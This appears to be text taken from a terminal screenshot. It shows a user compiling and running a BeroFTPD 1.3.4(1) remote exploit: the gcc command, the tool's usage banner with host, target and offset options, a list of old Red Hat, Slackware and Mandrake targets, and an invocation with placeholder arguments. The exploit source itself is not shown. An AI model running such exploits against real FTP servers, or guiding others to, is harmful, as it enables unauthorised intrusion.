 ubuntu@ubuntu: ~
File Edit View Terminal Tabs Help
ubuntu@ubuntu:~$ ls
Desktop  Documents  exploit.c  Music  Pictures  Public  Templates  Videos
ubuntu@ubuntu:~$ gcc exploit.c
ubuntu@ubuntu:~$ ls
a.out    Documents  Music     Public     Videos
Desktop  exploit.c  Pictures  Templates
ubuntu@ubuntu:~$ ./a.out
  BeroFTPD 1.3.4(1) exploit by qitest1
Usage: ./a.out [options]
Options:
  -h hostname
  -t target
  -o offset
Available targets:
  0) RedHat 6.2 with BeroFTPD 1.3.4(1) from tar.gz
  1) Slackware 7.0 with BeroFTPD 1.3.4(1) from tar.gz
  2) Mandrake 7.1 with BeroFTPD 1.3.4(1) from rpm
ubuntu@ubuntu:~$ ./a.out -h host-name-here -t target-site-here -o offset-here